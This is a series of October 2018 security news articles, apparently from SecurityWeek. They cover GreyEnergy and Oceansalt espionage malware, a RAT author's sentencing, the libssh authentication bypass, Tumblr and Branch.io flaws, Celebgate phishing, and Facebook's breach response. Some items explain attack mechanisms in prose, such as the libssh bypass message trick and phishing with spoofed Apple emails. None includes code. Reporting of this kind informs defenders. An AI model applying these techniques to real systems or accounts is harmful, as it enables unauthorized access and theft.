According to an ESET report published on Wednesday (PDF), the BlackEnergy threat actor evolved into two separate groups, namely TeleBots and GreyEnergy. The former is focused on launching cybersabotage attacks on Ukraine, through computer network attack (CNA) operations.
Over the past three years, GreyEnergy was observed being involved in attacks targeting entities in Ukraine and Poland, but mainly focused on cyber-espionage and reconnaissance. The group's operations have been aimed at energy sector, transportation, and other high-value targets.
The GreyEnergy malware features a modular architecture, meaning that its capabilities are dependent on the modules the operator chooses to deploy. These modules, however, include backdoor, file extraction, screenshot capturing, keylogging, password and credential stealing, and other functionality.
“We have not observed any modules that specifically target Industrial Control Systems software or devices. We have, however, observed that GreyEnergy operators have been strategically targeting ICS control workstations running SCADA software and servers,” Anton Cherepanov, a senior security researcher at ESET, reveals.
None of the malware’s modules, ESET says, is capable of affecting ICS, but its operators did use, on at least one occasion, a disk-wiping component to disrupt operating processes. One of the GreyEnergy samples was using a valid digital certificate likely stolen from Taiwanese company Advantech.
The actor is targeting organizations either through compromised self-hosted web services or via spear-phishing emails with malicious attachments.
The attackers would also deploy additional backdoors to the compromised web servers that are accessible from the Internet. The hackers favor PHP backdoors and use several layers of obfuscation and encryption to hide the malicious code.
The attachments of spear-phishing emails would first drop a lightweight first-stage backdoor dubbed GreyEnergy mini (and also known as FELIXROOT) to map the network and collect admin credentials using tools such as Nmap and Mimikatz.
The collected credentials are then used to deploy the main GreyEnergy malware, which requires administrator privileges. The backdoor is deployed on servers with high uptime and workstations used to control ICS environments. Additional software (proxies deployed on internal servers) is used to communicate with the command and control (C&C) server as stealthily as possible.
Written in C and compiled using Visual Studio, the GreyEnergy malware is usually deployed in two modes: in-memory-only mode, when no persistence is required, and using Service DLL persistence, to survive system reboots. The functionality of the malware is the same in both cases.
The GreyEnergy modules researchers have observed to date are meant to inject a PE binary into a remote process; collect information about the system and event logs; perform file system operations; grab screenshots; harvest key strokes; collect saved passwords from various applications; use Mimikatz to steal Windows credentials; use Plink to create SSH tunnels; and use 3proxy to create proxies.
The malware leverages Tor relay software when active, with the C&C infrastructure setup similar to that of BlackEnergy, TeleBots, and Industroyer. Furthermore, GreyEnergy and BlackEnergy have a similar design and a similar set of modules and features, although they are implemented differently.
Furthermore, ESET researchers discovered a worm that appears to be the predecessor of NotPetya, and which they call Moonraker Petya. The malware, which contains code that makes the computer unbootable, was deployed against a small number of organizations and has limited spreading capabilities.
Moonraker Petya shows a cooperation between TeleBots and GreyEnergy, or at least reveals they are sharing some ideas and code. The main difference between the two is that TeleBots focuses solely on Ukraine, while GreyEnergy operates outside the country’s borders as well.
“GreyEnergy is an important part of the arsenal of one of the most dangerous APT groups that has been terrorizing Ukraine for the past several years. We consider it to be the successor of the BlackEnergy toolkit. The main reasons for this conclusion are the similar malware design, specific choice of targeted victims, and modus operandi,” ESET concludes.
LuminosityLink RAT Author Sentenced to 30 Months in Prison
19.10.2018 securityweek CyberCrime
The maker of the LuminosityLink remote access Trojan (RAT) was sentenced to 30 months in federal prison, the United States Department of Justice announced this week.
The man, Colton Grubbs, 21, of Stanford, Kentucky, admitted in court earlier this year to designing, marketing, and selling LuminosityLink, a piece of malware that could record keystrokes, access the camera and microphone for surveillance purposes, download files, and steal login credentials.
As part of his guilty plea, Grubbs also revealed that he was aware of the fact that some of his customers would use the software to remotely access and control computers without their owner's knowledge or consent.
The RAT was being sold via the luminosity[.]link and luminosityvpn[.]com websites, but the malware author suspended sales via luminosity[.]link in July 2017, half a year before law enforcement agencies released the details of an operation specifically targeting LuminosityLink users.
Grubbs, who admitted to selling the malicious program for $39.99 apiece to more than 6,000 customers, also provided assistance on the use of the RAT for unauthorized computer intrusions. The Trojan was used to target victims throughout the United States and around the world.
Under federal law, Grubbs must serve 85% of his prison sentence. He will be released under supervision of the United States Probation Office for a term of three years.
Grubbs has also been ordered to forfeit the proceeds of his crimes, including 114 Bitcoin (valued at over $725,000 at the moment), which was seized by the Federal Bureau of Investigation.
“Our modern society is dependent on computers, mobile devices, and the use of the internet. It is essential that we vigorously prosecute those who erode that confidence and illicitly gain access to computer systems and the electronic information of others. Everyone benefits when this deceitful conduct is discovered, investigated, and prosecuted,” Robert M. Duncan, Jr., United States Attorney for the Eastern District of Kentucky, said.
Chrome 70 Updates Sign-In Options, Patches 23 Flaws
19.10.2018 securityweek Vulnerebility
Google on Tuesday released Chrome 70 in the stable channel, with patches for nearly two dozen vulnerabilities, as well as with updated sign-in options.
Available for Windows, Mac and Linux as version 70.0.3538.67, the new Chrome iteration arrives with patches for 23 vulnerabilities, 18 of which were discovered by external researchers. These include 6 flaws rated high severity, 8 medium risk, and 4 low severity issues.
The addressed flaws include sandbox escape, remote code execution, heap buffer overflow, URL spoofing, use after free, memory corruption, cross-origin URL disclosure, security UI occlusion in full screen mode, iframe sandbox escape on iOS, and lack of limits on update() in ServiceWorker.
Google paid over $20,000 in bug bounty rewards to the reporting security researchers.
One other important update that Chrome 70 comes with is the final version of the Transport Layer Security (TLS) 1.3 traffic encryption protocol, which was approved earlier this year. In one year and a half, Chrome and all other major web browsers will no longer support TLS 1.0 and 1.1.
The browser now also provides users with increased control over Chrome sign-in options. The previous Chrome release would automatically sign users into the browser when they signed into a Google service, which raised privacy concerns.
In late September, Google revealed that Chrome’s sign-in behavior was meant to make it more obvious for users that they are logged into a specific account.
“You’ll see your Google Account picture right in the Chrome UI, so you can easily see your sign-in status. When you sign out, either directly from Chrome or from any Google website, you’re completely signed out of your Google Account,” Zach Koch, Chrome Product Manager, explained at the time.
One issue with the functionality, however, was that users had no control over it, and Google decided to change that.
Thus, Chrome 70 now provides users with the option to turn off the linking of web-based sign-in with browser-based sign-in. By default, the linking is turned on, but users can opt out, meaning they will no longer be signed into Chrome when signing into a Google service.
Now, Chrome is also making it clearer for users whether the syncing option is turned on, so that people know when their data is being sent to Google’s servers.
Libssh Vulnerability Exposes Servers to Attacks
19.10.2018 securityweek Vulnerebility
Servers using libssh to implement the Secure Shell (SSH) remote login protocol may be vulnerable to attacks due to the existence of an authentication bypass flaw discovered recently by a researcher.
Peter Winter-Smith, security consultant at NCC Group, found that versions 0.6 and later of libssh are affected by a flaw that can be exploited by an attacker to authenticate on a server without needing any credentials.
When authentication is initiated, the server expects a SSH2_MSG_USERAUTH_REQUEST message. However, Winter-Smith discovered that an attacker can trick the server into believing authentication was successful by sending it a SSH2_MSG_USERAUTH_SUCCESS message, which is normally only intended for communications from the server to the client.
The vulnerability, tracked as CVE-2018-10933, was patched on Tuesday with the release of libssh 0.8.4 and 0.7.6. The issue was reported to libssh developers on June 25.
An Internet scan conducted with the Shodan search engine shows over 6,300 servers using libssh, and a Censys scan reveals more than 3,300 servers. However, many of them may not be vulnerable to attacks leveraging CVE-2018-10933.
"Not all libSSH servers will necessarily be vulnerable to the authentication bypass," explained Winter-Smith. "Since the authentication bypass sets the internal libSSH state machine to authenticated without ever giving any registered authentication callbacks an opportunity to execute, servers developed using libSSH which maintain additional custom session state may fail to function correctly if a user is authenticated without this state being created."
Many users were concerned about the risk posed by the vulnerability, especially since libssh is also used by GitHub. However, GitHub clarified that while it applied the patches "out of an abundance of caution," the vulnerability did not affect its services due to how the library is used.
Experts also clarified that the vulnerability does not impact OpenSSH, libssh2, curl, or libcurl. Linux distributions are affected, but their developers should release patches in the upcoming period.
NCC Group has published a technical advisory for the vulnerability, which also includes proof-of-concept (PoC) code.
"It is important to note that the authentication bypass exploit detailed above is the most obvious route to exploitation for the overarching issue – the libSSH server state machine is vulnerable to being updated by messages intended only for handling on the client side," Winter-Smith clarified. "Even servers which are not vulnerable to the authentication bypass will may still be vulnerable to other unexpected state manipulation issues, so it is imperative that all services built on top of libSSH are updated even if not demonstrated vulnerable to the authentication bypass."
Britain Leads Calls for EU Action Against Hackers
19.10.2018 securityweek BigBrothers
British Prime Minister Theresa May will call on fellow EU leaders Thursday to take united action to punish cyber attackers, warning hackers cause economic harm and undermine democracies.
Britain is among eight European Union countries pushing for the bloc to urgently agree a new sanctions regime to address malign cyber activities.
"We should accelerate work on EU restrictive measures to respond to and deter cyber attacks, including a robust sanctions regime," May will say, according to pre-released comments.
She will add: "Malign cyber activity causes harm to our economies, and undermines our democracies.
"As well as protecting ourselves against attack, we must impose proportionate consequences on those who would do us harm."
The move comes amid growing concern at Russia's activities, with Western powers blaming Moscow for numerous acts of hacking and electronic interference.
This month the Netherlands revealed dramatic details of a bid by Russia's GRU military intelligence agency to hack the Organisation for the Prohibition of Chemical Weapons (OPCW) in The Hague.
This was "a stark example of the very real threats that we face", May will say, but also "a clear example of where these attacks can be prevented".
A confidential EU proposal seen by AFP and backed by Britain, Lithuania, Estonia, Latvia, Denmark, Finland, Romania and the Netherlands warns that "the pace of events has accelerated considerably".
The paper says it is "only a matter of time before we are hit by a critical operation with severe consequences on the EU".
Lithuania and the other Baltic states, Latvia and Estonia, say they come under near-daily cyber attacks, most originating in Russia, targeting everything from banks and government institutions to transport infrastructure.
Britain's National Cyber Security Centre (NCSC) revealed this week that it has dealt with more than 1,100 cyber incidents in the two years since it was set up, the majority carried out from within "hostile nation states".
May has repeatedly stressed that despite Britain leaving the EU in March, London wants the fullest possible security relationship with the bloc post-Brexit.
If approved, the EU sanctions regime would freeze assets held in the bloc by targeted individuals and ban them from travelling to the 28 member states.
But the proposal may face resistance from some EU members who want to improve relations with Russia, such as the new Italian government.
Ex-Equifax Manager Gets Home Confinement for Insider Trading
19.10.2018 securityweek Crime
A former Equifax manager was sentenced Tuesday to serve eight months home confinement for engaging in insider trading in the wake of the company’s massive data breach last year.
Sudhakar Reddy Bonthu, who worked as a software product development manager for the Atlanta-based credit-reporting agency, had pleaded guilty in July. U.S. District Judge Amy Totenberg also ordered Bonthu to pay a $50,000 fine, to serve 50 hours of community service and to forfeit the proceeds he gained from insider trading.
Born in Andhra Pradesh, India, Bonthu, 44, has lived in the United States since 2000. But he is not a U.S. citizen and faces possible deportation as a result of his felony conviction.
Hackers who haven’t been identified accessed Equifax databases without authorization from mid-May through July in 2017 and obtained customers’ personal information. Federal authorities say Equifax discovered the suspicious activity on its network on July 29, 2017.
The company ultimately revealed that the information of nearly 150 million Americans was exposed.
Bonthu and other Equifax employees were asked on Aug. 25, 2017, to help respond to the breach, but were told the work involved a potential Equifax customer, not Equifax itself, prosecutors have said.
Bonthu knew the target date for announcing the breach was Sept. 6. Bonthu used his wife’s brokerage account on Sept. 1 to buy 86 put options in Equifax stock that expired Sept. 15 for about $1,300, prosecutors said. Put options allow the holder to make a profit if the stock price drops.
After the share value plunged when the breach was publicly disclosed on Sept. 7, 2017, Bonthu exercised his put options and made a profit of about $75,000.
Bonthu also faced civil charges from the Securities and Exchange Commission and settled that case in July.
Another former Equifax employee also faces insider trading charges related to the breach. Jun Ying, former chief information officer of Equifax’s U.S. Information Solutions, was indicted in March. He has pleaded guilty and his case is pending. He also faces civil charges of insider trading from the SEC.
Equifax Chief Financial Officer John Gamble and three other executives sold shares worth a combined $1.8 million days after Equifax discovered suspicious activity on its network, but Equifax said an independent committee determined that these executives did not know of the breach when their trades were made.
Bonthu’s wife, addressing the judge during the sentencing hearing, questioned why her husband was being punished when top executives were not.
“He’s just a small fish in this whole game,” Rekha Vummadi said.
Bonthu also addressed the judge, saying he accepted responsibility for his actions and that he was sorry to Equifax stakeholders and to his family.
Totenberg said she had reviewed Bonthu’s history and read letters submitted by his family and former colleagues. Bonthu is clearly very intelligent and has contributed to his community and worked hard to build a good life for his family in this country, she said.
“I don’t know what got into you on this one occasion,” she said and speculated that Bonthu had suffered from the “infection of capitalism.”
Totenberg noted that perhaps the most serious consequence Bonthu faces — possible deportation — is something over which she has no control. With an eye toward potential immigration proceedings, she said for the record that she doesn’t see any evidence of moral turpitude, which can be grounds for deportation.
Tumblr Vulnerability Exposed User Account Information
19.10.2018 securityweek Vulnerebility
Tumblr on Wednesday disclosed a vulnerability that could have been exploited to obtain user account information, including email addresses and protected passwords.
According to the company, the flaw was related to the “Recommended Blogs” feature in the desktop version of Tumblr. The module shows logged-in users a list of blogs they may be interested in.
The security bug could have allowed an attacker to view account information associated with the blogs listed in the Recommended Blogs section by “using debugging software in a certain way.” Tumblr has not shared any other information on the vulnerability and how it could have been exploited.
The flaw exposed information such as name of the blog, email address, hashed and salted password of the Tumblr account, location, previously used email address, and last login IP.
“We’re not able to determine which specific accounts could have been affected by this bug, but our analysis has shown that the bug was rarely present,” Tumblr said.
The company claims a patch was implemented within 12 hours and there is no evidence that the vulnerability has been used for malicious purposes.
The vulnerability was reported by a researcher participating in the Oath bug bounty program, which also covers Tumblr. Oath, a Verizon subsidiary, is the umbrella company for Yahoo, AOL and other digital content services. Its bug bounty program has paid out over $1 million, with the highest offered rewards ranging between $10,000 and $15,000. It’s unclear how much the researcher earned for reporting the flaw disclosed by Tumblr this week.
“It’s our mission to provide a safe space for people to express themselves freely and form communities around things they love. We feel that this bug could have affected that experience. We want to be transparent with you about it. In our view, it’s simply the right thing to do,” the microblogging platform said.
This statement appears to be inspired by the backlash faced by Google recently for deciding not to immediately disclose a potentially critical API bug that exposed personal information from as many as 500,000 Google+ accounts. Google discovered the problem in March, but only notified users in October.
Back in 2016, Tumblr disclosed a breach affecting 65 million users who had registered accounts before early 2013.
Ex-Virginia Teacher Charged in 2014 'Celebgate' Hacking
19.10.2018 securityweek Crime
A former Virginia high school teacher is the fifth person charged in an investigation into the 2014 "celebgate" scandal in which hackers obtained nude photographs and other private information from more than 200 people, including celebrities.
Documents filed in federal court show that Christopher Brannan, 30, a former teacher at Lee-Davis High School, has agreed to plead guilty to charges of aggravated identity theft and unauthorized access to a protected computer.
The case was originally filed in Los Angeles, but was transferred to Virginia, where Brannan lives.
Thom Mrozek, a spokesman for the U.S. Attorney's Office in Los Angeles, confirmed Wednesday that Brannan is charged in the "celebgate" investigation.
Mrozek would not release the names of the celebrities. But at the time, actress Jennifer Lawrence acknowledged that she was a victim of the hack.
Mrozek said prosecutors have linked Brannan to the hacking, but not to the leak of nude photographs in 2014.
Lawrence contacted authorities after naked photos of her began appearing online. Actress Mary Elizabeth Winstead also confirmed that nude photos of her were posted online.
Under a plea agreement, Brannan's lawyer and prosecutors will recommend a prison sentence of nearly three years. A hearing is scheduled Monday in Richmond.
A statement of facts filed with Brannan's plea agreement says that between August 2013 and October 2014, in Los Angeles County, Virginia and elsewhere, Brannan hacked into internet and email accounts, including Apple iCloud, Yahoo! and Facebook. He was then able to obtain iCloud backups, photographs and other private information belonging to the victims.
The statement said Brannan would gain access to accounts by researching the social media accounts of victims to learn answers to their security questions to access their email accounts.
Brannan also admitted using fraudulent email addresses designed to look like Apple Inc. security accounts. The emails would ask the victims to provide their usernames and passwords to their internet accounts.
Because the emails appeared to be from Apple, the victims would provide the information. Brannan would then use it to access the victims' email accounts, where he obtained personal information, such as "sensitive and private photographs and videos."
Court documents do not include the names of the victims. A spokesman for prosecutors said the victims' names will not be released.
Brannan could not immediately be reached for comment. His lawyer, Abraham Del Rio III, did not respond to requests for comment.
Joshua Stueve, a spokesman for U.S. Attorney G. Zachary Terwilliger, said prosecutors will not release the names of the victims to protect their privacy.
Chris Whitley, a spokesman for Hanover County Public Schools, said Brannan worked at Lee-Davis High School in Mechanicsville, just outside Richmond, from August 2013 to June 2015.
Whitley told the Richmond Times-Dispatch that Brannan was immediately put on administrative leave in January 2015 after school officials were notified by the FBI of an investigation. He said school officials were not given details about the nature of the investigation.
Court documents say Brannan has also admitted hacking or trying to hack accounts of current and former teachers and students at the high school.
Facebook Launches 'War Room' to Combat Manipulation
19.10.2018 securityweek Social
In Facebook's "War Room," a nondescript space adorned with American and Brazilian flags, a team of 20 people monitors computer screens for signs of suspicious activity.
The freshly launched unit at Facebook's Menlo Park headquarters in California is the nerve center for the fight against misinformation and manipulation of the largest social network by foreign actors trying to influence elections in the United States and elsewhere.
Inside, the walls have clocks showing the time in various regions of the US and Brazil, maps and TV screens showing CNN, Fox News and Twitter, and other monitors showing graphs of Facebook activity in real time.
Facebook, which has been blamed for doing too little to prevent misinformation efforts by Russia and others in the 2016 US election, now wants the world to know it is taking aggressive steps with initiatives like the war room.
"Our job is to detect ... anyone trying to manipulate the public debate," said Nathaniel Gleicher, a former White House cybersecurity policy director for the National Security Council who is now heading Facebook's cybersecurity policy.
"We work to find and remove these actors."
Facebook has been racing to get measures in place and began operating this nerve center -- with a hastily taped "WAR ROOM" sign on the glass door -- for the first round of the presidential vote in Brazil on October 7.
It didn't take long to find false information and rumors being spread which could have had an impact on voters in Brazil.
"On election day, we saw a spike in voter suppression (messages) saying the election was delayed due to protests. That was not a true story," said Samidh Chakrabarti, Facebook's head of civic engagement.
Chakrabarti said Facebook was able to remove these posts in a couple of hours before they went viral.
"It could have taken days."
Humans and machines
At the unveiling of the war room for a small group of journalists including AFP this week, a man in a gray pork pie hat kept his eyes glued to his screen where a Brazilian flag was attached.
He said nothing but his mission was obvious -- watching for any hints of interference with the second round of voting in Brazil on October 28.
The war room, which will ramp up activity for the November 6 midterm US elections, is the most concrete sign of Facebook's efforts to weed out misinformation.
With experts in computer science, cybersecurity and legal specialists, the center is operating during peak times for the US and Brazil at present, with plans to eventually work 24/7.
The war room adds a human dimension to the artificial intelligence tools Facebook has already deployed to detect inauthentic or manipulative activity.
"Humans can adapt quickly to new threats," Gleicher said of the latest effort.
Chakrabarti said the new center is an important part of coordinating activity -- even for a company that has been built on remote communications among people in various parts of the world.
"There's no substitute to face to face interactions," he said.
The war room was activated just weeks ahead of the US vote, amid persistent fears of manipulation by Russia and other state entities, or efforts to polarize or inflame tensions. The war room is part of stepped up security announced by Facebook that will be adding some 20,000 employees.
"With elections we need people to detect and remove (false information) as quickly as possible," Chakrabarti said.
The human and computerized efforts to weed out bad information complement each other, according to Chakrabarti.
"If an anomaly is detected in an automated way, then a data scientist will investigate, will see if there is really a problem," he said.
The efforts are also coordinated with Facebook's fact-checking partners around the world including media organizations such as AFP and university experts.
Gleicher said the team will remain on high alert for any effort that could lead to false information going viral and potentially impacting the result of an election.
"We need to stay ahead of bad actors," he said. "We keep shrinking the doorway. They keep trying to get in."
'Operation Oceansalt' Reuses Code from Chinese Group APT1
19.10.2018 securityweek APT
A recently observed cyber-espionage campaign targeting South Korea, the United States and Canada is reusing malicious code previously associated with state-sponsored Chinese group APT1, McAfee reports.
Exposed in a Mandiant report in 2013 and also known as Comment Crew, APT1 was thought to be a unit of China’s People’s Liberation Army (PLA) and was considered both one of the most persistent of China's cyber threat actors and highly prolific in terms of the quantity of information it had stolen.
The newly observed campaign is unlikely the work of APT1, which has remained silent ever since the Mandiant report half a decade ago. Previously, the group had launched cyber-attacks on more than 141 U.S. companies from 2006 to 2010.
Dubbed Oceansalt, the malware implant used in the new campaign shows code similarities with a tool employed by APT1, namely Seasalt. This means that the actor behind the new operation had direct access to Comment Crew’s source code, although it was never made public.
McAfee’s report (PDF) on Oceansalt doesn’t provide a clear answer on who is behind these attacks, but notes that the code overlap could suggest that another group had access to the original code, or that it is a case of code-sharing between actors. Of course, it could also be a “false flag” operation.
McAfee’s security researchers discovered that Oceansalt was launched in five attack waves adapted to the targets.
While the first two attacks were spearfishing-based and used malicious Korean-language Microsoft Excel documents to download the implant, the third switched to Microsoft Word documents instead. Waves four and five targeted a small number of entities outside of South Korea, including the U.S. and Canada.
During the attacks, the hackers used multiple command and control (C&C) servers, showing that the campaign is active in countries such as Canada, Costa Rica, the United States, and the Philippines.
Oceansalt and Seasalt, McAfee notes, not only contain two exact same strings (Upfileer and Upfileok), but also show similarities in command handler and index table, and execute their capabilities in the same way. Furthermore, both use the exact same response codes to indicate the success or failure of command execution.
Both implants use the same codes for drive and file reconnaissance, and for the creation of reverse-shells (which are based on cmd.exe). Unlike Seasalt, however, Oceansalt uses an encoding and decoding mechanism, and a hardcoded control server address, but employs no persistence method.
According to McAfee, evidence that suggests code-sharing between Oceansalt authors and Comment Crew include the different mechanism for getting the C&C IP addresses, as well as the lack of reverse-shell capability in some Oceansalt samples, the presence of debug strings in Oceansalt, and the presence of new functions in one Oceansalt variant.
The implant, the researchers reveal, packs a broad range of capabilities to capture data from the victims’ machines, but it is only a first-stage component, with additional stages downloaded through commands. The malware, however, provides operators with the ability to perform various actions on the system.
Oceansalt includes support for a dozen commands: extract drive information, send information about a specific file, execute a command line using WinExec(), delete file, create file, get information on the running processes, terminate process, create/operate/terminate reverse shell, and test receive and send capabilities.
“Our research shows that Comment Crew’s malware in part lives on in different forms employed by another advanced persistent threat group operating primarily against South Korea. This research represents how threat actors including nation-states might collaborate on their campaigns,” McAfee concludes.
Google Pixel 3 Improves Data Protection with Security Chip
19.10.2018 securityweek Safety
Google has packed the recently launched Pixel 3 and Pixel 3 XL devices with Titan M, a hardened security microcontroller that can better protect information at hardware level.
Designed and manufactured by Google, Titan M is a second-generation, low-power security module meant to help with the Android Verified Boot, storing secrets, providing backing for the Android Strongbox Keymaster module, and enforcing factory-reset policies.
Courtesy of Insider Attack Resistance, the chip also ensures that no one, not even Google, can unlock a phone or install firmware updates without the owner's cooperation, the Internet search company reveals.
The purpose of including Titan M in Pixel 3 devices was to reduce attack surface. It is a separate chip, which mitigates against entire classes of hardware-level exploits such as Rowhammer, Spectre, and Meltdown, Google claims.
Titan M's processor, caches, memory, and persistent storage are isolated from the rest of the phone’s system, meaning that such side channel attacks are nearly impossible. Furthermore, the chip includes additional defenses that, alongside its physical isolation, protect against external attacks.
“But Titan M is not just a hardened security microcontroller, but rather a full-lifecycle approach to security with Pixel devices in mind. Titan M's security takes into consideration all the features visible to Android down to the lowest level physical and electrical circuit design and extends beyond each physical device to our supply chain and manufacturing processes,” Google says.
The chip, however, also includes features optimized for the mobile experience, such as low power usage, low-latency, hardware crypto acceleration, tamper detection, and secure, timely firmware updates.
Google says it also created a custom provisioning process for transparency and control at every step of the design process, starting from the earliest silicon stages.
“We know what's inside, how it got there, how it works, and who can make changes,” the company says.
Google also plans on making the Titan M firmware source code publicly available soon. The Internet giant holds the root keys necessary to sign Titan M firmware, but vendors will be able to reproduce binary builds based on the public source.
Titan M features an ARM Cortex-M3 microprocessor hardened against side-channel attacks, as well as hardware accelerators, including AES, SHA, and a programmable big number coprocessor for public key algorithms.
The implementation of Titan M, the company says, is also focused on ensuring that new features, capabilities, and performance that are not readily available in off-the-shelf components can be delivered to users.
“These changes allow higher assurance use cases like two-factor authentication, medical device control, P2P payments, and others that we will help develop down the road,” Google explains.
Apple's Revamped Privacy Website Offers Users Access to Their Data
19.10.2018 securityweek Apple
Apple users can now get a copy of the data the tech giant has on them, directly from a refreshed and expanded privacy website rolled out this week.
The revamped mini site provides users with easier and faster access to the personal information that Apple keeps, and appears meant to complement a series of new security and privacy features that were included in iOS 12 and macOS Mojave.
As expected, the Cupertino-based iPhone maker voices its commitment to user safety and privacy on the mini site, where it also lists the features that it has included in its products in this regard.
“We’re committed to keeping your personal information safe. That’s why we innovate ways to safeguard your privacy on your device, why we’re up front about how we personalize your experience, and why we equip developers with the best tools to protect your data,” Apple says.
On top of that, the company also provides users with information on how to manage their privacy and what tools they can take advantage of for that. Thus, the privacy-focused website offers details on how users can keep devices, data, and their Apple ID secure, as well as on how they can protect themselves from phishing.
Apple users can also access a Data and Privacy page where a series of dedicated privacy management tools are available. These allow users not only to grab a copy of their data, but also to request a correction to that data, and even deactivate their Apple ID temporarily, or delete their accounts and the data associated with them, permanently.
At the moment, the self-service data and privacy tools are available to users in the United States, the European Union, Australia, Canada, Iceland, Liechtenstein, New Zealand, Norway, and Switzerland.
However, Apple says customers around the world will get access to the same capabilities in the coming months. In the meantime, users in other countries or regions can request a correction to their data or delete their account and associated data, and can also contact Apple to request a copy of their data.
The tech company also reveals that, after conducting a review of its data collection practices, it has decided to include new and updated data and privacy statements in Apple products, “to make it easier than ever to understand how Apple will use your personal information.”
These statements are showed before the user signs in with their Apple ID or turns on any new features that use their data, the company says.
The privacy website also allows users to access a transparency report page, which includes information on the “various forms of legal process requesting information from or actions by Apple.” These range from government requests for locating lost or stolen devices to requests for user data, emergency requests, and requests from private parties in the U.S. seeking customer data.
Open Source Security Management Firm WhiteSource Raises $35 Million
18.10.2018 securityweek IT
WhiteSource, a company that specializes in open source security management, on Wednesday announced that it raised $35 million in a Series C funding round.
The round was led by Susquehanna Growth Equity, with participation from existing investors 83North and M12 - Microsoft Ventures. The latest funding brings the total raised by the company to date to $46 million.
The company says the money will be used to further increase its reach by opening new sales, marketing and customer support operations in San Francisco and London, along with other locations that will help its global expansion. The firm currently has offices in New York, Boston, and Tel Aviv, Israel.
Founded in 2011, WhiteSource helps organizations use open source software without slowing development or making compromises on security. The company says its Effective Usage Analysis product reduces open source vulnerabilities by 70%.
WhiteSource says its solutions are used by more than 500 organizations of all sizes and from all industries, including nearly a quarter of Fortune 100 companies. Customers include Microsoft, IBM, Comcast and KPMG.
“We are now at a stage where the question is not whether or not to use open source components, but how to put in place the solutions and policies to manage them well,” said Rami Sass, co-founder and CEO of WhiteSource. “Microsoft’s acquisition of GitHub for $7.5B showcases that companies have accepted open source as crucial to the software development process, but incidents such as the Equifax data breach underscore the necessity for all companies to protect their products from attacks that would exploit the open source components they are using.”
How to Check What Facebook Hackers Accessed in Your Account
18.10.2018 securityweek Social
Could hackers have been able to see the last person you cyberstalked, or that party photo you were tagged in? According to Facebook, the unfortunate answer is "yes."
On Friday, the social network said fewer users were affected in a security breach it disclosed two weeks ago than originally estimated — nearly 30 million, down from 50 million. In additional good news, the company said hackers weren't able to access more sensitive information like your password or financial information. And third-party apps weren't affected.
Still, for users already uneasy about the privacy and security of their Facebook accounts after a year of tumult , the details that hackers did gain access to — gender, relationship status, hometown and other info — might be even more unsettling.
Facebook has been quick to let users check exactly what was accessed. But beyond learning what information the attackers accessed, there's relatively little that users can do — beyond, that is, watching out for suspicious emails or texts. Facebook says the problem has been fixed.
The company set up a website that its 2 billion global users can use to check if their accounts have been accessed, and if so, exactly what information was stolen. It will also provide guidance on how to spot and deal with suspicious emails or texts. Facebook will also send messages directly to those people affected by the hack.
On that page, following some preliminary information about the investigation, the question "Is my Facebook account impacted by this security issue?" appears midway down. It will also provide information specific to your account if you're logged into Facebook.
Facebook said the hackers accessed names, email addresses or phone numbers from these accounts. For 14 million of them, hackers got even more data — basically anything viewable on your account that any of your friends could see, and more. It's a pretty extensive list: user name, gender, locale or language, relationship status, religion, hometown, self-reported current city, birthdate, device types used to access Facebook, education, work, the last 10 places you checked into or were tagged in, your website, people or Pages you follow and your 15 most recent searches.
An additional 1 million accounts were affected, but hackers didn't get any information from them.
The company isn't giving a breakdown of where these users are, but says the breach was "fairly broad." It plans to send messages to people whose accounts were hacked.
Facebook said the FBI is investigating, but asked the company not to discuss who may be behind the attack. The company said it hasn't ruled out the possibility of smaller-scale attacks that used the same vulnerability.
The company said it has fixed the bugs and logged out affected users to reset those digital keys.
Facebook Vice President Guy Rosen said in a Friday call with reporters that the company hasn't ruled out the possibility that other parties might have launched other, smaller scale efforts to exploit the same vulnerability before it was disabled.
Patrick Moorhead, founder of Moor Insights & Strategy, said the breach appeared similar to identity theft breaches that have occurred at companies including Yahoo and Target in 2013.
"Those personal details could be very easily be used for identity theft to sign up for credit cards, get a loan, get your banking password, etc.," he said. "Facebook should provide all those customers free credit monitoring to make sure the damage is minimized."
Thomas Rid, a professor at the Johns Hopkins University, also said the evidence, particularly the size of the breach, seems to point to a criminal motive rather than a sophisticated state operation, which usually targets fewer people.
"This doesn't sound very targeted at all," he said. "Usually when you're looking at a sophisticated government operation, then a couple of thousand people hacked is a lot, but they usually know who they're going after."
Branch.io Flaws Exposed Tinder, Shopify, Yelp Users to XSS Attacks
18.10.2018 securityweek Vulnerebility
Hundreds of millions of users may have been exposed to cross-site scripting (XSS) attacks due to a vulnerability present in Branch.io, a service used by Tinder, Shopify, Yelp and many others.
Researchers at vpnMentor were analyzing Tinder and other dating applications when they discovered a Tinder domain, go.tinder.com, that had multiple XSS vulnerabilities.
According to vpnMentor, the flaws could have been exploited to access Tinder users’ profiles. However, it’s worth pointing out that exploiting XSS flaws in most cases requires the target to click on a specially crafted link.
After being notified of the vulnerabilities, Tinder’s security team launched an investigation and determined that the go.tinder.com domain was actually an alias for custom.bnc.lt, a resource of Branch.io.
Branch.io is a California-based company whose solutions help organizations create deep links for referral systems, invitations and sharing links for attribution and analytics purposes.
The affected Branch.io resource is used by several other major companies, including Yelp, Western Union, Shopify, RobinHood, Letgo, imgur, Lookout, fair.com and Cuvva, vpnMentor said.
The VPN company’s researchers estimate that the vulnerabilities may have affected as many as 685 million individuals using the impacted services.
While the security holes have been patched and there is no evidence of malicious exploitation, vpnMentor still believes users should change their passwords as a precaution.
As for the flaw, experts said it was a DOM-based XSS that would have been easy to exploit in many web browsers due to Branch.io’s failure to use a Content Security Policy (CSP).
“[DOM-based XSS] is a type of attack wherein the attack payload is executed as a result of modifying the DOM environment in the victim’s browser, more so in a dynamic environment,” vpnMentor said in a blog post. “In DOM-based XSS, the HTML source code and response of the attack will be exactly the same. This means the malicious payload cannot be found in the response, making it extremely difficult for browser-built in XSS mitigation features like Chrome’s XSS Auditor to perform.”
Tech Giants Concerned About Australia's Encryption Laws
18.10.2018 securityweek Security
Cyber law changes proposed in Australia specifically state that companies will not be required to implement encryption backdoors, but tech giants are still concerned that the current form of the legislation is too vague and leaves a lot of room for interpretation.
Australia's Telecommunications and Other Legislation Amendment (Assistance and Access) Bill of 2018 aims to compel local and international technology service providers to cooperate with law enforcement and intelligence agencies on investigations into criminal and terrorist activity or face fines of millions of dollars.
The bill wants to give agencies the ability to make three types of requests: a Technical Assistance Request (TAR), which provides a framework for making requests and which includes provisions for compensating firms that provide voluntary assistance; a Technical Assistance Notice (TAN), which compels companies to provide assistance, if they can; and a Technical Capability Notice (TCN), which compels companies to develop new capabilities in anticipation of a future TAN or TAR.
